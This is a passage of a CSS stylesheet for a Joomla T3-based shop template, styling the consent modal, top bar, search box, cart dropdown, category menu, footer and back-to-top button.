div.chzn-container .chzn-results li.highlighted {
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.j40.view-contact #contact-form .form-group {
  margin-bottom: 15px;
}
.j40.view-contact #contact-form .control-label {
  position: relative;
}
.j40.view-contact #contact-form .control-label .form-control-feedback {
  top: -5px;
  left: 0;
  bottom: auto;
}
.j40.view-contact #jform_consentbox .form-check {
  display: flex;
  align-items: flex-start;
}
.j40.view-contact #jform_consentbox .form-check .form-check-input {
  margin-top: 3px;
}
.j40.view-contact .joomla-modal {
  display: none !important;
}
.j40.view-contact .joomla-modal.show {
  display: block !important;
}
.j40.view-contact .joomla-modal .modal-dialog.modal-dialog {
  transform: translate(0);
  margin: 0;
  top: 0;
}
.j40 .joomla-modal.show .modal-dialog {
  margin-top: 0;
}
.j40.view-media .media-browser-item.selected .media-browser-select:after {
  content: '\f00c';
  color: #4caf50;
  font-family: FontAwesome3;
}
.j40 .modal-dialog .modal-body {
  height: 60vh;
}
.j40 #ja-acm-admin .jaacm-list textarea {
  height: auto !important;
}
#modules-form #options ul.nav-tabs li {
  border-top: none;
}
#modules-form #options ul.nav-tabs li .control-group .controls {
  margin-left: 180px !important;
  text-align: left;
}
#modules-form #options #ja-acm-admin .jaacm-list .chzn-container {
  width: auto !important;
}
#modules-form #options #ja-acm-admin .jaacm-list .search-choice-close {
  display: none;
}
.t3onoff label:before {
  text-align: left;
}

.page-header {
  padding-bottom: 10px;
  margin: 0 0 40px;
  border-bottom: 2px solid #222222;
  text-transform: uppercase;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
}
.page-subheader {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 20px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 2px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff5a00;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffdecc;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
}
.fade.show {
  filter: alpha(opacity=100);
  opacity: 1;
}
.modal.fade .modal-dialog {
  margin-top: 100px;
  transform: translate(0, 0);
}
.modal.fade .modal-dialog iframe {
  width: 100%;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header .close {
  position: absolute;
  top: 15px;
  right: 15px;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-header {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-topbar {
  background: #f6f6f6;
  border-bottom: 1px solid #ebebeb;
  color: #7b7b7b;
  font-size: 11px;
  line-height: 20px;
}
.t3-topbar .topbar-left {
  border-left: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right {
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right:before,
.t3-topbar .topbar-right:after {
  display: table;
  content: " ";
}
.t3-topbar .topbar-right:after {
  clear: both;
}
.t3-topbar .topbar-right > ul,
.t3-topbar .topbar-right > form {
  float: right;
}
.t3-topbar .topbar-right ul > li {
  display: inline-block;
}
.t3-topbar .topbar-right ul > li + li {
  border: 0;
  margin-top: 0;
  border-top: none;
}
.t3-topbar .topbar-right ul > li a {
  color: #4275f4;
  padding: 0;
  font-size: 11px;
  text-transform: none;
}
.t3-topbar .topbar-right ul > li a:hover,
.t3-topbar .topbar-right ul > li a:focus {
  background-color: transparent;
  color: #0d48dd;
}
.t3-topbar .topbar-right ul > li.active a,
.t3-topbar .topbar-right ul > li.active a:hover,
.t3-topbar .topbar-right ul > li.active a:focus {
  background-color: transparent;
  color: #4275f4;
}
.t3-topbar .topbar-right ul > li .create-an-account::before {
  content: "or";
  color: #7b7b7b;
  margin-left: 5px;
  margin-right: 5px;
}
.t3-topbar .topbar-right .vm-currency {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
}
@media screen and (max-width: 767px) {
  .t3-topbar .topbar-right .vm-currency {
    display: none;
  }
}
.t3-topbar .topbar-right .vm-currency form {
  float: right;
}
.t3-topbar .topbar-right .vm-currency form select {
  padding: 0;
  height: auto;
  width: auto;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single {
  width: 90px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  height: auto;
  line-height: normal;
  padding-top: 0;
  padding-bottom: 0;
  color: #4275f4;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b {
  color: #bbbbbb;
  background: none !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b::before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-drop {
  max-width: 150px;
  width: 150px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-single {
  box-shadow: none;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-drop {
  left: auto;
  right: 0;
  top: 30px;
}
.t3-topbar .topbar-right .mod-languages {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
  position: relative;
}
.t3-topbar .topbar-right .mod-languages > a .fa {
  color: #bbbbbb;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu:hover,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:focus,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:active {
  display: block;
}
.t3-topbar .topbar-right .mod-languages.open > .dropdown-menu,
.t3-topbar .topbar-right .mod-languages a:focus + .dropdown-menu {
  display: block;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu {
  top: 30px;
  left: auto;
  right: 0;
  border-color: #ebebeb;
  border-top: 0;
  text-align: right;
  padding: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li {
  display: block;
  margin-right: 0;
  margin-left: 0;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a {
  color: #7b7b7b;
  font-size: 13px;
  padding: 5px 6px;
  line-height: 15px;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a:hover {
  color: #ffffff;
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
.logo {
  text-align: center;
  margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
    margin-bottom: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
@media screen and (max-width: 991px) {
  .head-search {
    width: 70%;
  }
  .head-search .search input {
    width: 100%;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search input {
  border-radius: 0;
  border: 1px solid #ebebeb;
  box-shadow: none;
  color: #bbbbbb;
  font-size: 16px;
  padding: 20px 50px 20px 20px;
  height: 60px;
  text-indent: 1px;
}
.head-search .search input:focus {
  border-color: #d2d2d2;
  color: #333333;
}
.head-search .search:before {
  background: url("../images/search.png") no-repeat;
  content: "";
  display: block;
  position: absolute;
  right: 20px;
  top: 50%;
  height: 23px;
  width: 23px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-cart {
  position: relative;
}
@media (max-width: 767px) {
  .head-cart {
    padding-right: 15px;
  }
}
.head-cart #head-cart-dropdown {
  background: url("../images/cart.png") no-repeat center center;
  border: 3px solid #ebebeb;
  border-radius: 2px;
  height: 60px;
  width: 60px;
  position: relative;
}
.head-cart #head-cart-dropdown .total-product {
  background: #ebebeb;
  border-radius: 0 2px 2px 0;
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  position: absolute;
  left: 100%;
  line-height: 1;
  top: 50%;
  padding: 5px 6.66666667px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.head-cart #head-cart-dropdown .total-product:before {
  content: "";
  border-width: 4px;
  border-style: solid;
  border-color: transparent #ebebeb transparent transparent;
  position: absolute;
  top: 50%;
  right: 100%;
  margin-top: -4px;
}
.head-cart #head-cart-dropdown.has-product {
  border-color: #ff5a00;
}
.head-cart #head-cart-dropdown.has-product .total-product {
  background: #ff5a00;
  color: #ffffff;
}
.head-cart #head-cart-dropdown.has-product .total-product:before {
  border-color: transparent #ff5a00 transparent transparent;
}
.head-cart .dropdown-menu {
  border-radius: 2px;
  border: 1px solid #ebebeb;
  min-width: 320px;
  margin-top: 0;
  padding: 10px 0;
}
.head-cart .dropdown-menu .product_row {
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
}
.head-cart .dropdown-menu .product-item {
  float: left;
  width: 70%;
}
.head-cart .dropdown-menu .subtotal_with_tax {
  color: #ff5a00;
  font-weight: 500;
  float: right;
  width: 30%;
  text-align: right;
}
.head-cart .dropdown-menu .product_name > a {
  color: #333333;
}
.head-cart .dropdown-menu .product_name > a:hover {
  color: #ff5a00;
}
.head-cart .dropdown-menu .total-container {
  padding: 10px 20px;
  color: #222222;
  font-weight: 500;
}
.head-cart .dropdown-menu .total strong {
  color: #ff5a00;
  margin-left: 5px;
}
.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  font-size: 12px;
  font-weight: 500;
  padding: 4px 10px;
  text-transform: uppercase;
  margin-top: 10px;
}
.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active,
.head-cart .dropdown-menu .show_cart > a.active,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active:hover,
.head-cart .dropdown-menu .show_cart > a.active:hover,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a:active:focus,
.head-cart .dropdown-menu .show_cart > a.active:focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a:active.focus,
.head-cart .dropdown-menu .show_cart > a.active.focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a.disabled:hover,
.head-cart .dropdown-menu .show_cart > a[disabled]:hover,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a.disabled:focus,
.head-cart .dropdown-menu .show_cart > a[disabled]:focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.disabled.focus,
.head-cart .dropdown-menu .show_cart > a[disabled].focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.head-cart .dropdown-menu .show_cart > a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.t3-navbar-category .t3-module {
  border: 0;
  margin: 0;
}
.t3-navbar-category .module-inner {
  border: 0;
  position: relative;
}
.t3-navbar-category .module-inner .module-title {
  background: #ff5a00;
  border: 0;
  color: #ffffff;
  height: 60px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 60px;
  letter-spacing: 0.5px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  z-index: 3;
}
.t3-navbar-category .module-inner .module-ct {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 0;
  width: 100%;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all {
  padding: 0;
  margin: 0;
  list-style: none;
}
.t3-navbar-category .module-inner .VMmenu-all > li {
  padding: 0;
  position: relative;
}
.t3-navbar-category .module-inner .VMmenu-all > li + li {
  border-top: 1px solid #ebebeb;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu {
  border: 1px solid #ebebeb;
  background: #ffffff;
  display: none;
  padding: 20px;
  position: absolute;
  left: 100%;
  list-style: none;
  top: 0;
  min-width: 200px;
  margin-top: -1px;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li + li {
  margin-top: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a {
  color: #555555;
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:active {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu:hover {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a {
  color: #333333;
  display: block;
  font-size: 13px;
  line-height: 1.3;
  padding: 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover + .sub-menu {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li > a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li > a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li.active > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:after,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  top: 20px;
  right: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:active,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "-";
}
.t3-navbar-category.category-dropdown .module-ct {
  display: none;
}
.t3-navbar-category.category-dropdown.open {
  z-index: 3;
}
.t3-navbar-category.category-dropdown.open::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.t3-navbar-category.category-dropdown.open .module-ct {
  display: block;
}
.t3-navbar-category.category-dropdown .module-title {
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.t3-navbar-category.category-dropdown .module-title span:before {
  content: "\f0c9";
  font-family: FontAwesome;
  float: right;
  letter-spacing: 0 !important;
}
.t3-navbar-category.category-dropdown .module-title:hover {
  background: #f05500;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked {
  position: relative;
}
.t3-navbar-category .nav-stacked > li {
  position: static;
}
.t3-navbar-category .nav-stacked > li > a {
  line-height: 1.3;
}
.t3-navbar-category .nav-stacked > li > a .caret {
  border: none;
  float: right;
  font-style: normal;
  width: auto;
}
.t3-navbar-category .nav-stacked > li > a .caret::after {
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.t3-navbar-category .nav-stacked div.dropdown-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
  border-color: #ebebeb;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul {
  list-style: none;
  padding-left: 0;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:active {
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.open > a,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.active > a {
  background-color: transparent;
  color: #ff5a00;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a {
  color: #333333;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul {
  padding: 20px 20px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:before,
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  display: table;
  content: " ";
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  clear: both;
}
.t3-navbar-category .nav-stacked div.dropdown-menu .nav-header {
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.t3-navbar-category .nav-stacked .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
    float: left;
    width: 100%;
  }
}
.t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
    float: left;
    width: 50%;
  }
}
.t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
    float: left;
    width: 25%;
  }
}
.t3-navbar-category .nav-stacked .vmshow > a,
.t3-navbar-category .nav-stacked .vmhide > a {
  color: #ff5a00;
  font-weight: bold;
}
.t3-navbar-category .nav-stacked .vmshow > a:after,
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  /* RMA top: 20px; */
  top: 10px;
  right: 20px;
}
.t3-navbar-category .nav-stacked .vmshow > a:hover,
.t3-navbar-category .nav-stacked .vmhide > a:hover,
.t3-navbar-category .nav-stacked .vmshow > a:focus,
.t3-navbar-category .nav-stacked .vmhide > a:focus,
.t3-navbar-category .nav-stacked .vmshow > a:active,
.t3-navbar-category .nav-stacked .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "-";
}
.t3-navbar-category .dropdown-menu-footer {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup {
  width: 100%;
  text-align: center;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup img {
  max-height: 120px;
  max-width: 100%;
  width: auto;
  display: inline-block;
}
.t3-navbar-category .dropdown-menu-footer .vmmanufacturer.owl-carousel {
  border: 1px solid #ebebeb;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.t3-features-intro {
  margin-top: 20px;
}
@media (max-width: 1199px) {
  .t3-features-intro img {
    width: 100%;
  }
}
.t3-mast .t3-module {
  margin-bottom: 0;
}
.t3-mast .t3-module .module-title {
  margin-bottom: 0;
}
.t3-mast .t3-module.banner-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.t3-mast.t3-mast-top .module-title {
  font-size: 13px;
}
.t3-mast.t3-mast-bottom .t3-module .module-title {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
}
.t3-tabs {
  position: relative;
  z-index: 1;
}
.t3-tabs .container {
  position: relative;
}
.t3-tabs + .t3-mast-bottom {
  margin-top: -20px;
}
@media (max-width: 767px) {
  .t3-tabs + .t3-mast-bottom {
    margin-top: 0;
  }
}
.t3-tabs .module-title {
  border-bottom: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-tabs .nav-tabs {
  border: 0 !important;
  position: absolute;
  right: 80px;
  top: 20px;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs {
    position: static;
  }
}
.t3-tabs .nav-tabs li {
  border: 0 !important;
  margin-right: 0;
}
.t3-tabs .nav-tabs li a {
  background: transparent;
  border-radius: 2px;
  color: #bbbbbb;
  border: 0 !important;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  padding: 10px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs li a {
    margin-bottom: 10px;
  }
}
.t3-tabs .nav-tabs li a:hover,
.t3-tabs .nav-tabs li a:focus,
.t3-tabs .nav-tabs li a:active {
  background: #f4f4f4;
}
.t3-tabs .nav-tabs li.active a {
  background: #ff5a00;
  color: #ffffff;
}
.t3-tabs .tab-content {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .module-ct {
  padding: 20px;
}
.t3-footer {
  border-top: 1px solid #ebebeb;
  background: #333333;
  color: #999999;
  padding-top: 60px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer .t3-module {
  border: 0;
  background: #333333;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
}
.t3-footer .t3-module .module-title {
  border: 0;
  color: #ffffff;
  font-size: 16px;
  margin: 0 0 20px 0;
  padding: 0;
}
.t3-footer .t3-module .module-ct.has-padding {
  padding: 0;
}
.t3-footer .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footer .t3-module ul > li {
  border-top: 0;
  line-height: 24px;
}
.t3-footer .t3-module ul > li + li {
  margin-top: 10px;
}
.t3-footer .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  font-size: 13px;
}
.t3-footer .t3-module ul > li > a:hover,
.t3-footer .t3-module ul > li > a:active,
.t3-footer .t3-module ul > li > a:focus {
  color: #ffffff;
  background: none;
}
.t3-footer .t3-module ul > li.active > a,
.t3-footer .t3-module ul > li.open > a {
  color: #ffffff;
  background: none;
}
.t3-footer .footer-links {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
@media (min-width: 768px) {
  .t3-footer .footer-links {
    padding-left: 40px;
  }
}
.t3-footnav {
  padding: 20px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-copyright {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 12px;
  padding: 40px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 2;
}
.back-to-top .btn {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  border: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.back-to-top .btn .fa {
  margin-right: 0;
}
.back-to-top.affix .btn {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
